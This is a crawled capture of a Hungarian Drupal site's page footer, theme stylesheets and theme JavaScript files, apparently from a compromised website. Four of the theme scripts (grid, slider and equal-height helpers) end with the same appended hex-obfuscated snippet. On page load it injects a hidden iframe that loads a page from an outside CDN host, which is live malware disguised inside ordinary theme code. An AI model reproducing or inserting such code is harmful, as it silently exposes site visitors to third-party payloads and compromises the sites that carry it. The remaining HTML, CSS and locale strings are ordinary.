<h4><span style="font-size:16px;"><span style="color: rgb(165, 42, 42);"><span style="font-family: arial,helvetica,sans-serif;">tel: 0264 594 377</span></span></span></h4>
<h4><span style="font-size:16px;"><span style="color: rgb(165, 42, 42);"><span style="font-family: arial,helvetica,sans-serif;"><a href="mailto:frtibi@gmail.com">frtibi@gmail.com</a></span></span></span></h4>
</div>
  </div></section><section id="block-block-11" class="block block-block even last block-count-11 block-region-four-first block-11" ><div class="block-inner clearfix">  
      <h2 class="block-title">Számláló</h2>
  
  <div class="block-content content"><!-- Start of StatCounter Code for Drupal --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

var sc_project=7529556; 
var sc_invisible=1; 
var sc_security="fdf6e6c6"; 

//--><!]]>
</script><script type="text/javascript" src="http://www.statcounter.com/counter/counter.js"></script><p></p><noscript><br /><div class="statcounter"><a title="drupal&lt;br /&gt;&#10;counter" href="http://statcounter.com/drupal/"></a>
target="_blank"&gt;<img class="statcounter" />
src="http://c.statcounter.com/7529556/0/fdf6e6c6/1/"<br />
alt="drupal counter"&gt;</div>
<p></p></noscript>
<!-- End of StatCounter Code for Drupal --></div>
  </div></section></div></div>                <div class="region region-four-second"><div class="region-inner clearfix"><section id="block-user-online" class="block block-user odd first last block-count-12 block-region-four-second block-online"  role="complementary"><div class="block-inner clearfix">  
      <h2 class="block-title">Jelenlévő felhasználók</h2>
  
  <div class="block-content content"><p>Jelenleg 0 felhasználó van a webhelyen</p></div>
  </div></section></div></div>              </div>
              <div class="panel-row row-2 clearfix">
                                <div class="region region-four-fourth"><div class="region-inner clearfix"><div id="block-search-form" class="block block-search no-title odd first last block-count-13 block-region-four-fourth block-form"  role="search"><div class="block-inner clearfix">  
  
  <div class="block-content content no-title"><form action="/kolozsvariferencesek/node/740" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Keresés űrlap</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Keresés </label>
 <input title="A keresendő kifejezések megadása." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Keresés" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-FaBafmxh4HRvg8fpdFIY8eRUcbqtXH2kuSXrDCeeZyM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
  </div></div></div></div>              </div>
            </div>
          </div>
        </div>
      
              <div id="footer-wrapper">
          <div class="container clearfix">
            <footer class="clearfix">
                            <p class="attribute-creator"><small class="attribution">Premium Drupal Theme by <a href="http://adaptivethemes.com">Adaptivethemes.com</a></small></p>
            </footer>
         </div>
      </div>
          </div>

  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ofm.ro/kolozsvariferencesek/sites/default/files/adaptivetheme/at_commerce_files/at_commerce.fonts.css?pemxos
body_size: 1182
content:
body,.ui-widget{font-family:'Lucida Sans Unicode', 'Lucida Sans', 'Lucida Grande', Verdana, Geneva, sans-serif}
#site-name{font-size:2em;font-family:'Open Sans'}
#site-slogan{font-size:1.2em;font-family:'Open Sans'}
#page-title{font-size:2em;font-family:'Open Sans'}
.node-title{font-size:1.6em;font-family:'Open Sans'}
.comment-title{font-size:1.4em;font-family:'Open Sans'}
.block-title{font-size:1.4em;font-family:'Open Sans'}
h1,h2,h3,h4{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
h5,h6{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
h1{font-size:2em;}
h2{font-size:1.6em;}
h3{font-size:1.4em;}
h4{font-size:1.2em;}
h5{font-size:1em;}
h6{font-size:1em;}
#menu-bar .menu-wrapper,#primary-menu-bar .menu-wrapper{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
#secondary-menu-bar .menu-wrapper,#menu-bar #block-system-user-menu{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
nav.block .block-content{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
ruby ruby{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}

--- FILE ---
content_type: text/css
request_url: http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/color/colors.css?pemxos
body_size: 8221
content:
/* Commerce Colors */

html {
  background: #e2e2e2;
}
body {
  color: #666666;
}

/* Links */
a:link,
a:visited,
a:active,
a.active,
li a.active {
  color: #2079d2;
}
a:hover,
a:focus {
  color: #18599b;
}

/* Main wrappers */
div#page {
  background-color: #f5f5f5;
}
#header-wrapper {
  background-color: #ededed;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ededed), to(#e5e5e5));
  background-image: -moz-linear-gradient(-90deg, #ededed, #e5e5e5);
  background-image: linear-gradient(-90deg, #ededed, #e5e5e5);
  -ms-filter: "progid:dXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr='#ededed', endcolorstr='#e5e5e5')";
  filter: progid:dXImageTransform.Microsoft.gradient(enabled='true',startcolorstr=#ededed,endcolorstr=#e5e5e5,GradientType=0);
}
#secondary-content-wrapper {
  background-color: #dddddd;
  color: #414141;
}
#secondary-content-wrapper a {
  color: #101010;
}
#secondary-content-wrapper .texture-overlay {
  border-bottom: 1px solid #fff;
}
#content-wrapper {
  border-top: 1px solid #d5d5d5;
  border-bottom: 1px solid #d5d5d5;
}
#quint-panels-wrapper {
  background-color: #e7e7e7;
  color: #555555;
  border-top: 1px solid #ffffff;
}
#quint-panels-wrapper a {
  color: #616161;
}
#page-footer{
  background-color: #202020;
}
#footer-panels-wrapper {
  color: #ababab;
  border-bottom: 1px solid #ffffff;
}
#footer-panels-wrapper h1,
#footer-panels-wrapper h2,
#footer-panels-wrapper h3,
#footer-panels-wrapper .title,
#footer-panels-wrapper a,
#footer-panels-wrapper a:link,
#footer-panels-wrapper a:hover,
#footer-panels-wrapper a:focus {
  color: #dedede;
}
#footer-wrapper {
  border-top: 1px solid #d5d5d5;
  background: #e2e2e2;
}

/* Draw */
#draw-wrapper {
  background: #2e2e2e;
  color: #e7e7e7;
}
#draw-wrapper h1,
#draw-wrapper h2,
#draw-wrapper h3,
#draw-wrapper .title,
#draw-wrapper a,
#draw-wrapper a:link,
#draw-wrapper a:hover,
#draw-wrapper a:focus {
  color: #e3e3e3;
}
#toggle-wrapper {
  border-top: 4px solid #2e2e2e;
  background: transparent; /* transparent to show header gradient or image */
  color: #e3e3e3;
}
#toggle-wrapper a {
  background: #2e2e2e;
  color: #e3e3e3;
}

/* Header */
#site-name a {
  color: #111111;
}
#site-slogan {
  color: #3b3b3b;
}

/* Titles */
h1, h2, h3, .title {
  color: #2c2c2c;
}

/* Menu bar */
#menu-bar {
  background: #212121;
}
.nav .block-menu ul li a {
  color: #fcfcfc;
}
.nav .block-menu ul li:hover,
.nav .block-menu ul li.focus,
.nav .block-menu ul a:focus,
.nav .block-menu ul a:hover,
.nav .block-menu ul a:active,
.nav .block-menu ul a:visited {
  color: #fafafa;
  background: #0c2d4d;
}
.nav .block-menu ul ul {
  background: #212121;
  opacity: 0.95;
  filter: alpha(opacity = 95);
  margin-left: 0;
}

/* Superfish Skin - we keep the Superfish skin seperate so we can special case
   if we really need to */
.sf-menu.sf-style-default a {
  border: 0;
}
.sf-menu.sf-style-default a,
.sf-menu.sf-style-default a:visited  {
  color: #fcfcfc;
}
.sf-menu.sf-style-default span.sf-description {
  color: #ffffef;
}
.sf-menu.sf-style-default li li,
.sf-menu.sf-style-default.sf-navbar li ul {
  background-color: #0c2d4d;
}
.sf-menu.sf-style-default li li li {
  background-color: #0c2d4d;
}
.sf-menu.sf-style-default li:hover,
.sf-menu.sf-style-default li.sfHover,
.sf-menu.sf-style-default a:focus,
.sf-menu.sf-style-default a:hover,
.sf-menu.sf-style-default a:active {
  background-color: #0c2d4d;
}
.sf-menu.sf-style-default li,
.sf-menu.sf-style-default.sf-navbar,
.sf-menu.sf-style-default ul li:hover,
.sf-menu.sf-style-default ul li.sfHover,
.sf-menu.sf-style-default ul a:focus,
.sf-menu.sf-style-default ul a:hover,
.sf-menu.sf-style-default ul a:active {
  background-color: #212121;
}
.sf-menu.sf-style-default.sf-navbar li ul li ul {
  background-color: transparent;
}

/* nodes */
.node-teaser.node-sticky {
 background: #f9f9f9;
}
node header {
 border-bottom: 1px solid #dd5d5;
}

/* Blocks */
#block-system-main {
  border-bottom: none;
}

/* Profile */
.profile h3 {
    border-bottom: 1px solid #d5d5d5;
}

/* Local task tabs */
ul.primary {
  border-bottom: 1px solid #d5d5d5;
}
ul.primary li a,
ul.primary li a:hover {
  background: transparent;
}
ul.primary li a:hover,
ul.primary li a:focus,
ul.primary li a.active,
ul.primary li.active a,
ul.primary li a.active:hover,
ul.primary li a.active:focus {
  background: transparent;
  color: #666666;
}

/* Tables */
tr.even {}
tbody tr:nth-child(2n+1),
tr.odd {}
td, th {
 border-color: #d5d5d5;
}
tr.even, tr.odd {
  border-bottom: 1px solid #d5d5d5;
}
tbody {
  border-top: 1px solid #d5d5d5;
}

/* Forms */
input.form-text,
textarea,
select {
  border: 1px solid #d5d5d5;
  background-color: rgba(255, 255, 255, 0.6);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;
}
input.form-text:focus,
textarea:focus,
select:focus {
  border-color: #007fff;
  outline: 0;
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px #007fff;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px #007fff;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px #007fff;
}
fieldset {
  border-color: #d5d5d5;
}
input[type="submit"] {
  border: 1px solid #e0e0e0;
  color: #333;
  background-color: #e0e0e0;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#e0e0e0), to(#ebebeb));
  background-image: -moz-linear-gradient(-90deg, #e0e0e0, #ebebeb);
  background-image: linear-gradient(-90deg, #e0e0e0, #ebebeb);
  -ms-filter: "progid:dXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr='#e0e0e0', endcolorstr='#ebebeb')";
  filter: progid:dXImageTransform.Microsoft.gradient(enabled='true',startcolorstr=#e0e0e0,endcolorstr=#ebebeb,GradientType=0);

}
form.commerce-add-to-cart input,
.add-to-cart #edit-actions input,
input#edit-checkout,
input#edit-continue,
input.node-add-to-cart,
input.list-add-to-cart {
  border: 1px solid #007100;
  color: #ffffff;
  background-color: #007100;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#007100), to(#588e51));
  background-image: -moz-linear-gradient(-90deg, #007100, #588e51);
  background-image: linear-gradient(-90deg, #007100, #588e51);
  -ms-filter: "progid:dXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr='#007100', endcolorstr='#588e51')";
  filter: progid:dXImageTransform.Microsoft.gradient(enabled='true',startcolorstr=#007100,endcolorstr=#588e51,GradientType=0);
}

/* Content Display Grid */
.content-display-grid node .node-inner {
  border: 5px solid #f5f5f5;
}
.content-display-grid node .node-inner:hover {
  border-width: 5px;
  border-style: solid;
  border-color: #d5d5d5;
}

/* Search */
#search-block-form input.form-text,
#search-block-form input::-webkit-input-placeholder,
#search-block-form input:-moz-placeholder {
  color: #555555;
}

/* Calendar module */
.calendar-calendar div.date-nav {
  background-color: transparent;
  color: #b81d00;
}
.calendar-calendar div.date-nav a,
.calendar-calendar div.date-nav h3 {
  color: #b81d00;
}
.calendar-calendar td {
  color: #181818;
}
.calendar-calendar th {
  background-color: #fdfdff;
  color: #b81d00;
  border: 1px solid #d5d5d5;
}
.calendar-calendar th.days {
  background-color: #ffffff;
  color: #666666;
}
.calendar-calendar td .inner div.calendar div,
.calendar-calendar td .inner div.calendar div a,
.calendar-calendar td .inner div,
.calendar-calendar td .inner div a {
  background-color: #fdfdff;
}
.calendar-calendar tr td.today,
.calendar-calendar tr.odd td.today,
.calendar-calendar tr.even td.today {
  background-color: #fdfdff;
}
.calendar-calendar td.calendar-agenda-hour,
.calendar-calendar td.calendar-agenda-items,
.calendar-calendar td.calendar-agenda-hour {
  border-color: #d5d5d5;
}
.view-content .calendar-calendar ul.inline li {
  border: 1px solid #d5d5d5;
}
#content .block .calendar-calendar .month-view table {
  border: 1px solid #d5d5d5;
}

/* Quicktabs */
.quicktabs-style-nostyle ul.quicktabs-tabs li a {}
.quicktabs-style-nostyle ul.quicktabs-tabs li a:hover,
.quicktabs-style-nostyle ul.quicktabs-tabs li a:focus,
.quicktabs-style-nostyle ul.quicktabs-tabs li.active a {}


--- FILE ---
content_type: text/css
request_url: http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.smartphone.portrait.css?pemxos
body_size: 3426
content:
header#header div#branding {
  float: none;
  margin: auto;
  text-align: center;
}

header#header div.region-header {
  display: table;
  float: none;
  margin: 15px auto 0;
  text-align: center;
  width: auto;
}

header#header div.region-header .block {
  clear: both;
  display: block;
  margin: auto;
  padding: 0 0 10px !important;
  text-align: left;
  width: auto;
}

header#header div.region-header .block-inner {
  margin: 0 20px;
}

header#header div#logo,
header#header h1#site-name,
header#header h2#site-slogan {
  float: none;
  margin: 0;
  padding: 0 0 6px;
  text-align: center;
}

#menu-bar-wrapper,
#menu-bar {
  min-height: 3em;
  height: auto;
}

#menu-bar {
  padding: 0 2px;
}

#menu-bar .block {
  clear: both;
  float: none;
}

#menu-bar .menu-wrapper > ul,
#menu-bar .menu-wrapper > ul > li {
  display: block;
  float: none;
  margin: 0;
  overflow: hidden;
  border-bottom: 1px solid rgba(255,255,255,0.5);
}

#menu-bar .menu-wrapper ul > li > a {
  padding: 6px 10px 8px;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}

#menu-bar .menu-wrapper ul,
#menu-bar .menu-wrapper ul li.last {
  border: 0;
}

#menu-bar .sf-menu {
  height: auto;
  padding: 2px 0;
}

.region-header .block {
  overflow: hidden;
}

.region-draw .block {
  float: none;
  display: block;
  min-width: 0;
  max-width: 100%;
  margin: 0 auto 10px;
}

.node-title {
  font-size: 1.5em;
}

#secondary-content-wrapper .block-content-inner {
  padding: 0;
}

#secondary-content-wrapper .block-content-inner  img {
  max-width: 280px;
  display: block;
  margin: 10px auto;
}

#secondary-content-wrapper .block-content-inner .views-row {
  max-width: 90%;
  margin: auto;
}

#secondary-content-wrapper .block-content-inner .image-right,
#secondary-content-wrapper .block-content-inner .image-left,
.field-type-image {
  float: none !important;
  display: block !important;
  margin: auto !important;
  text-align: center !important;
}

.flexslider ul.flex-direction-nav {
  top: 10px !important;
}

.content-display-grid .block-inner {
  margin: 0;
}


/* Force tableviews-view-grid to not be like a table anymore */
table.views-view-grid,
table.views-view-grid thead,
table.views-view-grid tbody,
table.views-view-grid th,
table.views-view-grid td,
table.views-view-grid tr {
  display: block;
  padding: 0;
}

/* Hide table headers */
table.views-view-grid thead tr {
  position: absolute;
  top: -9999px;
  left: -9999px;
}

.views-view-grid td {
  position: relative;
}

.views-view-grid .field-type-image img {
  padding-left: 0;
  padding-right: 0;
}

/* Calendar */
.view .date-nav-wrapper .date-heading {
  text-align: left;
}

.calendar-calendar .month-view table.full {
  position: relative;
}

.calendar-calendar .month-view .full tr td {
  width: 100%;
  float: left;
  text-align: left;
}

.calendar-calendar tbody tr:hover td {
  background: none;
}

.calendar-calendar .month-view .full tr.single-day {
  border-top: 1px solid #ccc;
}

.calendar-calendar .month-view .full tr td.single-day:before {
  content: attr(data-day-of-month) ",\0000a0" attr(headers);
  font-weight: bold;
}

.calendar-calendar .month-view .full thead tr,
.calendar-calendar .month-view .full tr th.days,
.calendar-calendar .month-view .full tr td.date-box,
.calendar-calendar .month-view .full tr td.no-entry,
.calendar-calendar .month-view .full tr td.empty {
  display: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/eq.tp.grid.js?pemxos
body_size: 1075
content:
(function ($) {
  Drupal.behaviors.ContentDisplayTaxoPageGrid = {
    attach: function(context) {
      $("body.page-taxonomy #main-content").addClass("page-taxonomy-grid content-display-grid");
      $("body.page-taxonomy #main-content .article").equalHeight();
    }
  }
})(jQuery);




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/eq.fp.grid.js?pemxos
body_size: 1057
content:
(function ($) {
  Drupal.behaviors.ContentDisplayFrontPageGrid = {
    attach: function(context) {
      $("body.front #main-content").addClass("front-page-grid content-display-grid");
      $("body.front #main-content .article").equalHeight();
    }
  }
})(jQuery);




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/slider.options.js?pemxos
body_size: 3837
content:
(function ($) {
  $(document).ready(function() {
    /**
     * FlexSlider options, see: http://flex.madebymufffin.com/
     *
     * animation: "fade",        // Select your animation type (fade/slide)
     * slideshow: true,          // Should the slider animate automatically by default? (true/false)
     * slideshowSpeed: 7000,     // Set the speed of the slideshow cycling, in milliseconds
     * animationDuration: 600,   // Set the speed of animations, in milliseconds
     * directionNav: true,       // Create navigation for previous/next navigation? (true/false)
     * controlNav: true,         // Create navigation for paging control of each clide? (true/false)
     * keyboardNav: true,        // Allow for keyboard navigation using left/right keys (true/false)
     * touchSwipe: true,         // Touch swipe gestures for left/right slide navigation (true/false)
     * prevText: "Previous",     // Set the text for the "previous" directionNav item
     * nextText: "Next",         // Set the text for the "next" directionNav item
     * pausePlay: false,         // Create pause/play dynamic element (true/false)
     * pauseText: 'Pause',       // Set the text for the "pause" pausePlay item
     * playText: 'Play',         // Set the text for the "play" pausePlay item
     * randomize: false,         // Randomize slide order on page load? (true/false)
     * slideToStart: 0,          // The slide that the slider should start on. Array notation (0 = first slide)
     * animationLoop: true,      // Should the animation loop? If false, directionNav will received disabled classes when at either end (true/false)
     * pauseOnAction: true,      // Pause the slideshow when interacting with control elements, highly recommended. (true/false)
     * pauseOnHover: false,      // Pause the slideshow when hovering over slider, then resume when no longer hovering (true/false)
     * controlsContainer: "",    // Advanced property: Can declare which container the navigation elements should be appended too. Default container is the flexSlider element. Example use would be ".flexslider-container", "#container", etc. If the given element is not found, the default action will be taken.
     * manualControls: "",       // Advanced property: Can declare custom control navigation. Example would be ".flex-control-nav" or "#tabs-nav", etc. The number of elements in your controlNav should match the number of slides/tabs (obviously).
     * start: function(){},      // Callback: function(slider) - Fires when the slider loads the first slide
     * before: function(){},     // Callback: function(slider) - Fires asynchronously with each slider animation
     * after: function(){},      // Callback: function(slider) - Fires after each slider animation completes
     * end: function(){}         // Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
     */
    $('article.flexible-slideshow .flexslider').flexslider({
      animation: "slide",
      slideshowSpeed: 6000,
    });
  });
}(jQuery));



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/equalheights.js?pemxos
body_size: 1919
content:
(function ($) {
  /**
   * In most instances this will be called using the built in theme settings.
   * However, if you want to use this manually you can call this file
   * in the info file and user the ready function e.g.:
   * 
   * This will set sidebars and the main content column all to equal height:
   *  (function ($) {
   *    Drupal.behaviors.adaptivetheme = {
   *      attach: function(context) {
   *        $('#content-column, .sidebar').equalHeight();
   *      }
   *    };
   *  })(jQuery);
   */
  jQuery.fn.equalHeight = function () {
    var height = 0;
    var maxHeight = 0;

    // Store the tallest element's height
    this.each(function () {
      height = jQuery(this).outerHeight();
      maxHeight = (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
      var t = jQuery(this);
      var minHeight = maxHeight - (t.outerHeight() - t.height());
      var property = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';

      t.css(property, minHeight + 'px');
   });
  };

})(jQuery);



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: http://ofm.ro/kolozsvariferencesek/sites/default/files/languages/hu_LykggM8sHJr53N6bPqR89YsYMaMyDh1MQykk3F_FXhQ.js?pemxos
body_size: 3760
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Hide summary":"\u00d6sszefoglal\u00f3 elrejt\u00e9se","Edit summary":"\u00d6sszefoglal\u00f3 szerkeszt\u00e9se","The block cannot be placed in this region.":"A blokk nem helyezhet\u0151 el ebbe a r\u00e9gi\u00f3ba.","Restricted to certain pages":"Bizonyos oldalakra korl\u00e1tozva","Not customizable":"Nem testreszabhat\u00f3","ReadyState: !readyState":"K\u00e9sz\u00fclts\u00e9g: !readyState","ResponseText: !responseText":"V\u00e1lasz\u00fczenet: !responseText","StatusText: !statusText":"\u00c1llapot\u00fczenet: !statusText","Path: !uri":"\u00datvonal: !uri","Debugging information follows.":"A hibakeres\u00e9si inform\u00e1ci\u00f3k k\u00f6vetkeznek.","An AJAX HTTP request terminated abnormally.":"Az AJAX HTTP k\u00e9r\u00e9s rendellenesen megszakadt.","HTTP Result Code: !status":"HTTP eredm\u00e9nyk\u00f3d: !status","An AJAX HTTP error occurred.":"Egy AJAX HTTP hiba k\u00f6vetkezett be.","(active tab)":"(akt\u00edv f\u00fcl)","Requires a title":"Sz\u00fcks\u00e9ges egy c\u00edm","Not restricted":"Nem korl\u00e1tozott","No revision":"Nincs v\u00e1ltozat","@number comments per page":"@number hozz\u00e1sz\u00f3l\u00e1s egy oldalon","This permission is inherited from the authenticated user role.":"Ezt a szerepk\u00f6rt minden azonos\u00edtott felhaszn\u00e1l\u00f3 megkapja.","Show shortcuts":"Gyorsbillenty\u0171k mutat\u00e1sa","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"A blokkok v\u00e1ltoz\u00e1sai nem lesznek elmentve a \u003Cem\u003EBlokk ment\u00e9se\u003C\/em\u003E nyom\u00f3gombra kattint\u00e1sig.","Drag to re-order":"\u00c1trendez\u00e9s h\u00faz\u00e1ssal","Changes made in this table will not be saved until the form is submitted.":"A t\u00e1bl\u00e1zaton v\u00e9grehajtott v\u00e1ltoztat\u00e1sok az \u0171rlap bek\u00fcld\u00e9s\u00e9ig nem lesznek elmentve.","New revision":"\u00daj v\u00e1ltozat","By @name":"Szerz\u0151: @name","Not in menu":"Nincs men\u00fcben","Alias: @alias":"\u00c1ln\u00e9v: @alias","No alias":"Nincs \u00e1ln\u00e9v","By @name on @date":"Szerz\u0151: @name (@date)","Only files with the following extensions are allowed: %files-allowed.":"Csak a k\u00f6vetkez\u0151 kiterjeszt\u00e9sek egyik\u00e9vel rendelkez\u0151 f\u00e1jlok t\u00f6lthet\u0151ek fel: %files-allowed.","Hide":"Elrejt","Please wait...":"K\u00e9rem v\u00e1rjon...","Not published":"Rejtett","Deselect all rows in this table":"A kiv\u00e1laszt\u00e1s megsz\u00fcntet\u00e9se a t\u00e1bl\u00e1zat minden sor\u00e1ban","Select all rows in this table":"A t\u00e1bl\u00e1zat minden sor\u00e1nak kiv\u00e1laszt\u00e1sa","Show":"Megjelen\u00edt\u00e9s","Upload":"Felt\u00f6lt\u00e9s","Edit":"Szerkeszt\u00e9s","Enabled":"Enged\u00e9lyezett","Disabled":"Tiltott","Don\u0027t display post information":"Ne jelen\u00edtse meg a bek\u00fcld\u00e9si inform\u00e1ci\u00f3t","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"%filename kiv\u00e1lasztott f\u00e1jl nem t\u00f6lthet\u0151 fel. Csak a k\u00f6vetkez\u0151 kiterjeszt\u00e9sek egyik\u00e9vel rendelkez\u0151 f\u00e1jlok t\u00f6lthet\u0151ek fel: %extensions.","Re-order rows by numerical weight instead of dragging.":"A sorok \u00fajrarendez\u00e9se h\u00faz\u00e1s helyett numerikus s\u00falyuk alapj\u00e1n.","Show row weights":"A sorok s\u00faly\u00e1nak mutat\u00e1sa","Hide row weights":"A sorok s\u00faly\u00e1nak elrejt\u00e9se","Autocomplete popup":"Automatikusan kieg\u00e9sz\u00edt\u0151 felugr\u00f3 ablak","Searching for matches...":"Egyez\u00e9sek keres\u00e9se...","Hide shortcuts":"Gyorshivatkoz\u00e1sok elrejt\u00e9se"}} };



